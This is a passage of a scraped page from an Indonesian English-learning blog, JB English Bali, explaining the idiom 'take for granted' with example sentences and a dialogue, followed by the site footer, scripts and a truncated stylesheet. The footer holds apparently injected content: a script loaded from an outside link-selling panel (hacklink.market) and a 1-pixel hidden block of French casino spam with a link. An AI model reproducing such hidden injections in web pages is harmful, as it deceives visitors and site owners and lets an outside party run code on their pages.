<li><em>It’s easy to take for granted the love and support of those closest to us.</em> (Gampang banget ngeremehin dukungan dan kasih sayang orang-orang terdekat)</li>
</ol>



<p>Kita juga bisa naruh objek kalimat di antara “take” dan “for”. Misalnya, “Take it for granted” artinya menyepelekan ini. “Take him for granted” artinya menyepelekan dia. “Take you for granted” artinya menyepelekanmu. Contoh kalimat:</p>



<ol class="wp-block-list">
<li><em>Don’t take me for granted!</em> (Jangan nyepelein aku)</li>



<li><em>I never want to take you for granted and forget to show my appreciation.</em> (Aku nggak pernah sengaja ngeremehin kamu dan lupa nunjukin apresiasi)</li>



<li><em>We often take it for granted that clean water will always be available from the tap.</em> (Kita sering nganggap enteng kalau air bersih bakal selalu tersedia dari keran)</li>
</ol>



<p>Masih mau lagi? Coba deh cek contoh penggunaannya di dalem percakapan sehari-hari.</p>



<h2 class="wp-block-heading">Dialog 1</h2>



<p><strong>Ben: </strong><em>Hey, Mark! How&#8217;s your day going so far? </em>(Hey, Mark! Gimana kabarmu sejauh ini?)</p>



<p><strong>Mark:</strong> <em>It&#8217;s been a busy day, but I&#8217;m managing. I take it for granted that I can handle it all. </em>(Seharian sibuk, tapi lagi berusaha aku atasi. Aku ambil santai aja kalo semua pasti bisa diatasi)</p>



<p><strong>Ben:</strong> <em>That&#8217;s great to hear. Do you need any help?</em> (Bagus, lah. Perlu bantuan?)</p>



<p><strong>Mark:</strong> <em>No, I appreciate the offer, but I have it under control. I tend to take my abilities for granted, but I always seem to get the job done.</em> (Nggak. Aku hargai tawarannya, tapi masih di bawah kendali. Aku cenderung ngeremehin kemampuanku, tapi nyatanya selalu bisa nyelesain pekerjaan)</p>



<p><strong>Ben:</strong> <em>Wow, my days are far from that. I have too much leisure time, and I tend to take time for granted.</em> (Wow, keseharianku jauh dari itu. Waktu luangku terlalu banyak, dan aku kebiasaan ngentengin waktu)</p>



<p><strong>Mark:</strong> <em>But you’re lucky, Ben. I can’t even do that even when I really want to. I can’t take things for granted to get everything done in time.</em> (Tapi kamu beruntung, Ben. Aku bahkan nggak bisa gitu meskipun pengen. Aku nggak bisa ngentengin apapun kalo mau semuanya selesai tepat waktu)</p>



<p>Nah, udah tahu kan arti dan cara penggunaan take for granted dalam kalimat? Giliran praktek nih sekarang. Moga berhasil, yah!</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://jbenglishbali.com/contoh-notice-dalam-bahasa-inggris/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Contoh Notice dalam Bahasa Inggris</span></span>
				</a>

				
				<a class="next-post" href="https://jbenglishbali.com/perbedaan-for-dan-of/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Perbedaan For dan Of</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block"><div class="widget-content"><script src="https://hacklink.market/panel/9107.js"></script></div></div><div class="widget widget_block"><div class="widget-content"></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div style="overflow:hidden;height:1px;">Optez pour la rapidité avec un casino en ligne dépôt Cashlib. Fini les attentes interminables pour voir votre compte crédité. Avec cette méthode de paiement, vos fonds sont disponibles <a href="https://mez.ink/svoemmholmcharlotte1980" target="_blank" rel="noopener">casino en ligne depot cashlib</a> immédiatement pour jouer à vos jeux favoris. La procédure est incroyablement simple : entrez votre code et validez. C'est le moyen le plus sûr et efficace pour jouer.</div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->



		<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<!-- Footer Start -->
	        <div class="footer wow fadeIn" data-wow-delay="0.3s">
	            <div class="container-fluid">
	                <div class="container">
	                    <div class="footer-info">
	                        <a href="https://jbenglishbali.com" class="footer-logo">JB<span></span> English</a>
	                        <h3>Jl. Subak Daksina Gg. Ayu No. 4A, Tibubeneng, Kabupaten Badung, Bali</h3>
	                        <div class="footer-menu">
	                            <p>+6287 806 000 552</p>
	                            <p>jbenglishbali@gmail.com</p>
	                        </div>
	                        <div class="footer-social">
	                            <a href="https://www.tiktok.com/@jbenglishbali?is_from_webapp=1&sender_device=pc" target="_blank"><i class="fab fa-tiktok"></i></a>
	                            <a href="https://www.twitter.com/jbenglishbali" target="_blank"><i class="fab fa-twitter"></i></a>
	                            <a href="https://www.facebook.com/jbenglishbali" target="_blank"><i class="fab fa-facebook-f"></i></a>
	                            <a href="https://www.youtube.com/channel/UCR4BC8Mc3OqOtFYI1-5Id8w" target="_blank"><i class="fab fa-youtube"></i></a>
	                            <a href="https://www.instagram.com/jbenglishbali" target="_blank"><i class="fab fa-instagram"></i></a>
	                            <a href="https://www.linkedin.com/company/jbenglishbali/" target="_blank"><i class="fab fa-linkedin-in"></i></a>
	                        </div>
	                    </div>
	                </div>
	                <div class="container copyright">
	                    <div class="row">
	                        <div class="col-md-6">
	                            <p>&copy; <a href="https://jbenglishbali.com"> JB English </a>, All Right Reserved.</p>
	                        </div>
	                        <div class="col-md-6">
	                            <p>Designed By <a href="">Our Web Master Team</a></p>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	        <!-- Footer End -->	

		</footer><!-- #site-footer -->

		<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
		<script src="/wp-content/themes/twentytwenty-child-jbe/js/teacher-list-plugin.min.js"></script>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty-child-jbe\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
            document.addEventListener("DOMContentLoaded", function() {document.querySelector("link[href*='" + "/lib/bootstrap/bootstrap.min.css" + "']").media = "all";document.querySelector("link[href*='" + "/lib/bootstrap/bootstrap-icons/font/bootstrap-icons.min.css" + "']").media = "all";document.querySelector("link[href*='" + "/lib/animate/animate.min.css" + "']").media = "all";document.querySelector("link[href*='" + "/lib/flaticon/font/flaticon.css" + "']").media = "all";document.querySelector("link[href*='" + "/lib/owlcarousel/assets/owl.carousel.min.css" + "']").media = "all";document.querySelector("link[href*='" + "/lib/lightbox/css/lightbox.min.css" + "']").media = "all";});
        </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/easing/easing.min.js" id="easingjs-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/wow/wow.min.js" id="wowjs-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/isotope/isotope.pkgd.min.js" id="isotopejs-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/lightbox/js/lightbox.min.js" id="lightboxjs-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/mail/jqBootstrapValidation.min.js?ver=20151216" id="mail-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/mail/contact.js" id="contact-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/popper/popper.min.js" id="popper-js"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/bootstrap/bootstrap.bundle.min.js" id="bootstrap-bundle-js"></script>
<script src="https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jbenglishbali.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
    <script type="text/javascript">
        new WOW().init();
    </script>
		

	
</body>		
</html>


--- FILE ---
content_type: text/css
request_url: https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/style.min.css
body_size: 7251
content:
:root{--font-default:"Open Sans",system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-primary:"Source Sans Pro",sans-serif;--font-secondary:"Poppins",sans-serif}:root{--color-default:#212529;--color-primary:#A7ECEE;--color-primary-light:#1ec3e0;--color-primary-dark:#ce1212;--color-secondary:#37373f;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-gray:#6c757d;--color-gray-rgb:108,117,125;--color-black:#000000;--color-black-rgb:0,0,0}:root{scroll-behavior:smooth}.entry-content,body{font-family:var(--font-default);color:var(--color-default);font-size:16px}section{padding:0 0}a{color:var(--color-primary);text-decoration:none}a:hover{color:#ec2727;text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:var(--font-primary)}.heading-size-1,h1{font-size:4rem;font-weight:600;line-height:1.138888889}.heading-size-1,h2{font-size:3.5rem}p{line-height:1.5;margin:0 0 1em 0;font-size:16px}.top-section{margin-top:56px}@media (max-width:768px){.top-section{margin-top:58px}}.section-header{text-align:center;padding-bottom:30px}.section-header h1{font-weight:700;margin-bottom:20px;color:var(--color-secondary)}.section-header h2{font-weight:700;margin-bottom:20px;color:var(--color-secondary)}.section-header p{margin:auto;font-size:inherit;font-weight:400;text-align:center}.programs-section{padding-bottom:50px}.programs-section h5{margin:.5rem 0 .5rem}.programs-header h1{margin-top:-47px;background-color:var(--color-primary);padding-bottom:10px}.programs-section .section-title h2{font-size:32px;font-weight:700;margin-bottom:20px;margin-top:0;padding-bottom:5px;position:relative}.programs-section .section-title h2::after{content:"";position:absolute;display:block;width:50px;height:5px;background:var(--color-primary);bottom:0;left:0}.programs-list .list-bullets{list-style:none;margin-bottom:0}.programs-list .list-bullets li{display:flex;align-items:center}.programs-list .list-bullets li::before{content:'';width:12px;height:12px;border-radius:50%;background:var(--color-primary);border:2px solid #8fb3f5;display:block;margin-right:1rem}@media (max-width:575px){.programs-list .list-bullets li::before{width:16px}}.accommodations-card{display:flex;flex-direction:column;margin:1rem auto;box-shadow:0 3px 7px -1px rgba(0,0,0,.1);margin-bottom:1.6%;background:#fff;line-height:1.4;font-family:sans-serif;border-radius:5px;overflow:hidden;z-index:0}.accommodations-title{margin:1rem auto;overflow:hidden;z-index:0}.accommodations-card a{color:inherit}.accommodations-card a:hover{color:red}.accommodations-card:hover .photo{transform:scale(1.3) rotate(3deg)}.accommodations-card .meta{position:relative;z-index:0;height:200px}.accommodations-card .photo{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center;transition:transform .2s}.accommodations-card .details,.accommodations-card .details ul{margin:auto;padding:0;list-style:none}.accommodations-card .details{margin:auto;transition:left .2s;color:#000;width:100%;font-size:1.5rem}.accommodations-card .details ul li{display:inline-block}.accommodations-card .details .author:before{font-family:FontAwesome;margin-right:10px;content:"\f007"}.accommodations-card .details .date:before{font-family:FontAwesome;margin-right:10px;content:"\f133"}.accommodations-card .details .location:before{font-family:FontAwesome;margin-right:10px;content:"\f041"}.accommodations-card .details .tags ul:before{font-family:FontAwesome;content:"\f02b";margin-right:10px}.accommodations-card .details .tags li{margin-right:2px}.accommodations-card .details .tags li:first-child{margin-left:-4px}.accommodations-card .description{padding:1rem;background:#fff;position:relative;z-index:1}.accommodations-card .description h1,.accommodations-card .description h2{font-family:Poppins,sans-serif}.accommodations-card .description h1{line-height:1;margin:0;font-size:1.7rem}.accommodations-card .description h2{font-size:1.4rem;font-weight:300;color:#a2a2a2;margin-top:5px}.accommodations-card .description .read-more{text-align:right}.accommodations-card .description .read-more a{color:red;display:inline-block;position:relative}.accommodations-card .description .read-more a:after{content:"\f061";font-family:FontAwesome;margin-left:-10px;opacity:0;vertical-align:middle;transition:margin .3s,opacity .3s}.accommodations-card .description .read-more a:hover:after{margin-left:5px;opacity:1}.accommodations-card p{position:relative;margin:1rem 0 0}.accommodations-card p:first-of-type{margin-top:1.25rem}.accommodations-card p:first-of-type:before{content:"";position:absolute;height:5px;background:red;width:35px;top:-.75rem;border-radius:3px}.accommodations-card:hover .details{left:0}@media (min-width:640px){.accommodations-card{flex-direction:row;max-width:700px}.accommodations-title{max-width:700px}.accommodations-card .meta{flex-basis:40%;height:auto}.accommodations-card .description{flex-basis:60%}.accommodations-card .description:before{transform:skewX(-3deg);content:"";background:#fff;width:30px;position:absolute;left:-10px;top:0;bottom:0;z-index:-1}.accommodations-card.alt{flex-direction:row-reverse}.accommodations-card.alt .description:before{left:inherit;right:-10px;transform:skew(3deg)}.accommodations-card.alt .details{padding-left:25px}}.karyawan-hero{background-image:url(https://jbenglishbali.com/wp-content/uploads/2023/09/Bahasa-Inggris-untuk-karyawan-1200x800.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;height:80vh}.karyawan-header h1{margin-top:-47px;background-color:var(--color-primary);padding-bottom:10px}@media (min-width:768px) and (max-width:1199px){.karyawan-hero{height:87vh}.karyawan-header h1{margin-top:-26px}}@media (max-width:775px){.karyawan-hero{height:85vh}.karyawan-header h1{margin-top:-26px}}.karyawan-timelines .circle{padding:13px 20px;border-radius:50%;background-color:orange;color:#fff;max-height:50px;z-index:2}.karyawan-timelines .how-it-works.row .col-2{align-self:stretch}.karyawan-timelines .how-it-works.row .col-2.bottom::after{height:50%;left:50%;top:50%}.karyawan-timelines .how-it-works.row .col-2.full::after{height:100%;left:calc(50% - 3px)}.karyawan-timelines .how-it-works.row .col-2.top::after{height:50%;left:50%;top:0}.karyawan-timeline div{padding:0;height:40px}.karyawan-timeline hr{border-top:3px solid orange;margin:0;top:17px;position:relative;opacity:100%}.karyawan-timeline .col-2{display:flex;overflow:hidden}.karyawan-timeline .corner{border:3px solid orange;width:100%;position:relative;border-radius:15px}.karyawan-timeline .top-right{left:50%;top:-50%}.karyawan-timeline .left-bottom{left:-50%;top:calc(50% - 3px)}.karyawan-timeline .top-left{left:-50%;top:-50%}.karyawan-timeline .right-bottom{left:50%;top:calc(50% - 3px)}.karyawan-grid{color:#313437;background-color:#fff}.karyawan-grid p{color:#7d8285}.karyawan-grid h2{font-weight:700;margin-bottom:40px;padding-top:40px;color:inherit}.highlights{margin-top:1rem}.highlight-title{font-size:14px;line-height:26px;color:#56585b;font-weight:700;text-align:left!important;font-style:normal!important;margin:0!important}.highlights-list{font-size:14px;line-height:26px;color:var(--color-gray);text-align:left;display:flex;flex-direction:column;gap:12px}.hightlight-item{display:flex;gap:8px;align-items:center}.hightlight-item img{width:16px;height:16px}.hightlight-item p{margin:0!important;font-style:normal!important}@media (max-width:767px){.karyawan-grid h2{margin-bottom:25px;padding-top:25px;font-size:24px}}.karyawan-grid .intro{font-size:16px;max-width:500px;margin:0 auto}.karyawan-grid .intro p{margin-bottom:0}.karyawan-grid .grid1,.karyawan-grid .grid2{padding:0 0;text-align:center}.karyawan-grid .grid1 p,.karyawan-grid .grid2 p{margin-top:10px}.karyawan-grid .item{margin-bottom:10px}.karyawan-grid .item .box{text-align:center;background-repeat:no-repeat;background-size:cover;background-position:center;height:200px;position:relative;overflow:hidden}.karyawan-grid .item .cover{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(31,148,255,.75);transition:opacity .15s ease-in;opacity:0;padding-top:80px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.15)}.karyawan-grid .item:hover .cover{opacity:1}.karyawan-grid .item .name{font-weight:700;margin-bottom:8px}.karyawan-grid .item .title{text-transform:uppercase;font-weight:700;color:#fff;letter-spacing:2px;font-size:13px;margin-bottom:20px}.ielt-hero{background-image:url(https://jbenglishbali.com/wp-content/uploads/2021/06/product-5-1200x900.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;height:80vh}.entrepreneurs-hero{background-image:url(https://jbenglishbali.com/wp-content/uploads/2021/06/business-meeting-5395567_1280-1200x800.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;height:80vh}.teens-hero{background-image:url(https://jbenglishbali.com/wp-content/uploads/2022/04/English-for-Teens-1200x800.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;height:80vh}.conversation-hero{background-image:url(https://jbenglishbali.com/wp-content/uploads/2022/09/Free-English-Rabu-Jumat-scaled-e1662352170358-1200x748.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;height:80vh}.conversation-h3{font-size:2rem;font-weight:200;margin-bottom:2rem}.section-bg{background-color:#eee}.teachers-section-header{text-align:center;padding-bottom:30px}.teachers-section-header h2{margin:0;font-size:48px;font-weight:400;font-family:"Amatic SC",sans-serif}.teachers-section-header h2 span{color:var(--color-primary)}.teachers-hero{width:100%;background-size:cover;position:relative;min-height:60vh}.hero-text{margin:auto}.hero-img{margin:auto;margin-top:30px}.teachers-hero h1{font-size:64px;font-weight:700;margin-bottom:20px;color:var(--color-secondary);font-family:"Amatic SC",sans-serif}.teachers-hero p{color:#4f4f5a;font-weight:400;margin-bottom:30px;font-size:medium!important;text-align:justify}.teachers-hero .nav-tabs{border:0}.teachers-hero .nav-tabs{border:0}.teachers-hero .nav-link{margin:0 10px;padding:10px 5px;transition:.3s;color:var(--color-secondary);border-radius:0;cursor:pointer;height:100%;border:0;border-bottom:2px solid #b6b6bf}@media (max-width:575px){.teachers-hero p{padding:15px}.teachers-hero .nav-link{margin:0 10px;padding:10px 0}.teachers-hero .nav-link h4{font-size:16px}}.teachers-hero .nav-link i{padding-right:15px;font-size:48px}.teachers-hero .nav-link h4{font-size:18px;font-weight:400;margin:0;font-family:var(--font-secondary)}.teachers-hero .nav-link:hover{text-decoration:none}.teachers-hero button:hover{text-decoration:none}.teachers-hero button.active{text-decoration:none}.teachers-hero .nav-link.active{border-color:var(--color-primary-light);background-color:transparent}.teachers .teacher-member{overflow:hidden;text-align:center;border-radius:5px;background:#fff;box-shadow:0 0 30px rgba(55,55,63,.08);transition:.3s;margin:10px;display:flex;align-items:stretch;flex-direction:column;transform-style:preserve-3d;transition:all .8s ease}.teachers .teacher-member .member-img{position:relative;overflow:hidden;max-height:356px;min-height:206px;background-color:#cdcdcd}.teachers .teacher-member .member-img:after{position:absolute;content:"";left:0;bottom:0;height:100%;width:100%;background:url(../img/team-shape.svg) no-repeat center bottom;background-size:contain;z-index:1}.teachers .teacher-member .member-info{padding:10px 15px 20px 15px;overflow:hidden;transition:max-height .3s ease}.teachers .teacher-member .member-info h4{font-weight:700;margin-bottom:5px;font-size:20px;color:var(--color-secondary)}.teachers .teacher-member .member-info span{display:block;font-size:14px;font-weight:400;color:rgba(33,37,41,.4)}.teachers .teacher-member .member-info p{font-style:italic;font-size:14px;line-height:26px;color:rgba(33,37,41,.7);text-align:left}.teachers .teacher-member .member-info li{margin-top:0}.teachers .teacher-member .member-info .member-achv{min-height:150px;margin-bottom:10px!important;margin:0 0 10px}.teachers .teacher-member .member-info .checkmark-icon{list-style:none}.teachers .teacher-member .member-info .checkmark-icon div{display:flex}.teachers .teacher-member .member-info .checkmark-icon img{width:16px;height:16px;margin-right:8px;margin-top:5px}.teachers .teacher-member:hover{transform:scale(1.08);box-shadow:0 0 30px rgba(55,55,63,.15)}.teachers .teacher-member .info-front{width:100%;height:100%;backface-visibility:hidden;align-items:center}.teachers .teacher-member .info-back{position:absolute;width:100%;height:100%;font-size:16px;backface-visibility:hidden;transform:rotateY(180deg);display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px;text-align:center;color:#000;background-color:#fff;transition:transform .8s ease;padding:20px}.teachers .teacher-member.expanded .info-back{transform:rotateY(0)}.teachers .teacher-member button{padding:10px;margin-bottom:40px;border-radius:20px;font-size:10px;background-color:var(--color-primary-light)}.teachers .teacher-member{position:relative}.teachers .teacher-member .info-back .bio-back{overflow-y:auto;scrollbar-width:thin;scrollbar-color:#bababa #ddd}.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar{width:10px}.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar-track{background:#ddd;border-radius:10px}.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar-thumb{background:#bababa;border-radius:10px}.teachers .teacher-member .info-back .bio-back::-webkit-scrollbar-thumb:hover{background:#bababa;border-radius:10px}.blog-section-header b{font-weight:400}.blog-section-header li{line-height:1.5;margin:.5rem 0 .5rem 2rem}.blog-section-header .form-inputs{position:relative}.blog-section-header .form-control{height:45px}.blog-section-header .form-control:focus{box-shadow:none;border:1px solid #000}.blog-section-header .form-inputs i{position:absolute;right:14px;top:12px}.blog-section-header .shop-bag{background-color:#000;color:#fff;height:50px;width:50px;font-size:25px;display:flex;border-radius:50%;align-items:center;justify-content:center}.blog-section-header .qty{font-size:12px}.blog-section-header label{cursor:pointer}.blog-section-header input[type=checkbox]+label{display:inline;font-weight:300;margin-left:.3rem}.blog-section-header input[type=checkbox]{top:7px}.blog-section-header .form-check-input:checked{background-color:transparent;border-color:#dcd7ca}.blog-card{margin:0;background-color:#fff;border-radius:10px;box-shadow:0 2px 20px rgba(0,0,0,.2);overflow:hidden;width:100%;height:100%}.blog-container{margin-top:20px;margin-bottom:20px}.blog-container a{color:#343148}.blog-.profile-page card{margin:0;background-color:#fff;border-radius:10px;box-shadow:0 2px 20px rgba(0,0,0,.2);overflow:hidden;width:100%;height:100%}.blog-card-header{position:relative}.blog-card-header img{width:100%;height:200px;object-fit:cover}.blog-card-body{align-items:flex-start;padding:0 20px 20px;height:100%}.blog-card-body h5{margin:2rem 0 0;font-size:2.3rem;min-height:65px}.blog-tag{background:#ccc;border-radius:50px;font-size:12px;margin:0;color:#fff;padding:2px 10px;text-transform:uppercase;cursor:pointer;position:absolute;bottom:1rem;left:1rem}.blog-tag a{color:#fff}.blog-tag-teal{background-color:#47bcd4}.blog-card-body p{font-size:14px;min-height:63px}.blogs-footer{display:flex;width:100%;margin-bottom:0;justify-content:space-between}.blog-user{display:flex;margin-top:auto}.blog-user img{border-radius:50%;height:50px;margin-right:10px}.blog-user-info h5{margin:0;font-size:1.5rem;min-height:0}.blog-user-info small{color:#545d7a}.blog-button a{color:#fff}.blog-button .btn{display:block;margin:0;width:100%;height:45px;background:#cd2653;border:none;transition:.3s;overflow:hidden}.blog-button .btn p{font-weight:bolder;color:#fff;margin:-12px -16px -20px;font-size:8pt;text-align:center;line-height:50px;font-family:Poppins,sans-serif;text-transform:uppercase;transition:all .6s cubic-bezier(1,0,0,1)}.blog-button .btn:hover{cursor:pointer}@media (max-width:975px){.blog-card-body{min-height:335px}.blog-card-body p{margin:0 0 20px}.blog-user{margin-bottom:20px}.blogs-footer{display:block;width:100%;justify-content:space-between}.blog-user-info h5{margin:0;font-size:2rem}.icon-blog-button{top:-16px}}.article-header{background-position:center;height:50vh;position:relative}.singular .entry-header{background-color:transparent!important;padding:4rem 0}.entry-header h1{color:#fff}.entry-header li,.entry-header li a{color:#fff!important}.entry-categories-inner a{color:#fff!important}.header-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.entry-header{background-color:transparent}.article-header-text{position:absolute;top:45%;left:1rem;text-align:left;max-width:70%}.article-header-title{text-transform:uppercase;font-size:3rem;line-height:1;margin-bottom:0}.article-header-byline{font-weight:400;font-size:1.5rem}.article-header-byline a{color:#fff}.article-header-text h1,.article-header-text h2{color:#fff;margin:20px}@media (min-width:600px){.article-header{height:65vh}.article-header-title{font-size:5.25rem}.article-header-byline{font-size:2.5rem}}.clients-container{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-top:2rem}.clients-container h1{font-size:40px;font-weight:300;margin:20px auto 20px;font-family:"Open Sans",system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.clients-container .text{margin:20px auto 20px;font-size:medium;color:#7f7f90;font-size:large;font-family:var(--font-secondary);margin:auto;margin-bottom:20px;margin-inline:20px;text-align:center}.projects__container{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:1rem;width:1000px;margin:auto;padding:1rem}@media (max-width:575px){.projects__container{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:1rem;width:350px;margin:auto;padding:1rem}}.project{position:relative;width:100%;height:350px}.project__info{position:absolute;width:100%;height:100%;transform-style:preserve-3d;transition:all .8s ease;cursor:pointer}.project__info--flipped{transform:rotateX(180deg)}.project__front{position:absolute;width:100%;height:100%;backface-visibility:hidden;background:rgba(var(--color-white-rgb),.9);border-radius:8px;box-shadow:0 0 25px rgba(var(--color-black-rgb),.1);display:flex;flex-direction:column;justify-content:flex-start;align-items:center}.project__front img{height:150px;width:150px;margin:20px 0 0 0}.project__front h3{text-align:center;margin:20px 20px 0;color:var(--color-default);font-weight:700;font-size:larger}.project__front p{text-align:center;margin-bottom:35px;font-size:16px;font-weight:300;line-height:24px}.project__back{position:absolute;width:100%;height:100%;border-radius:8px;backface-visibility:hidden;background-color:#555b6e;transform:rotateX(180deg);display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;color:#bee3db;font-size:16px}.project__back p{margin-inline:20px}.timeline-hero{background-image:url(img/level-hero.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;height:80vh}.timeline-header h1{margin-top:-47px;background-color:var(--color-primary);padding:10px 0}@media (min-width:768px) and (max-width:1199px){.timeline-hero{height:87vh}.timeline-header h1{margin-top:-26px}}@media (max-width:775px){.timeline-hero{height:85vh}.timeline-header h1{margin-top:-26px}}#timeline table{border:none;font-size:2rem;margin-bottom:60px!important}#timeline table td{border-bottom:.1rem solid #dcd7ca!important;text-align:start;border:none}@media (max-width:775px){#timeline table{border:none;font-size:1.3rem;margin-bottom:60px!important}}.level{--col-gap:2rem;--row-gap:2rem;--line-w:0.25rem;display:grid;grid-template-columns:var(--line-w) 1fr;grid-auto-columns:max-content;column-gap:var(--col-gap);list-style:none;width:min(60rem,90%);margin-inline:auto}.level::before{content:"";grid-column:1;grid-row:1/span 20;background:#e1e1e1;border-radius:calc(var(--line-w)/ 2)}.level li:not(:last-child){margin-bottom:var(--row-gap)}.level li{grid-column:2;--inlineP:1.5rem;margin-inline:var(--inlineP);grid-row:span 2;display:grid;grid-template-rows:min-content min-content min-content}.level li .date{--dateH:3rem;height:var(--dateH);margin-inline:calc(var(--inlineP) * -1);text-align:center;background-color:var(--accent-color);color:#fff;font-size:inherit;font-weight:700;display:grid;place-content:center;position:relative;border-radius:calc(var(--dateH)/ 2) 0 0 calc(var(--dateH)/ 2)}.level li .date::before{content:"";width:var(--inlineP);aspect-ratio:1;background:var(--accent-color);background-image:linear-gradient(rgba(0,0,0,.2) 100%,transparent);position:absolute;top:100%;clip-path:polygon(0 0,100% 0,0 100%);right:0}.level .date::after{content:"";position:absolute;width:2rem;aspect-ratio:1;background:rgba(245,245,245);border:.3rem solid var(--accent-color);border-radius:50%;top:50%;transform:translate(50%,-50%);right:calc(100% + var(--col-gap) + var(--line-w)/ 2)}.level .descr,.level .title{background:rgba(245,245,245);position:relative;padding-inline:1.5rem}.level .title{overflow:hidden;padding-block-start:1.5rem;padding-block-end:1rem;font-weight:500}.level .descr{padding-block-end:1.5rem;font-weight:300}.level .descr::before,.level .title::before{content:"";position:absolute;width:90%;height:.5rem;background:rgba(0,0,0,.5);left:50%;border-radius:50%;filter:blur(4px);transform:translate(-50%,50%)}.level .title::before{bottom:calc(100% + .125rem)}.level .descr::before{z-index:-1;bottom:.25rem}@media (min-width:40rem){.level{grid-template-columns:1fr var(--line-w) 1fr;width:auto}.level::before{grid-column:2}.level li:nth-child(odd){grid-column:1}.level li:nth-child(even){grid-column:3}.level li:nth-child(2){grid-row:2/4}.level li:nth-child(odd) .date::before{clip-path:polygon(0 0,100% 0,100% 100%);left:0}.level li:nth-child(odd) .date::after{transform:translate(-50%,-50%);left:calc(100% 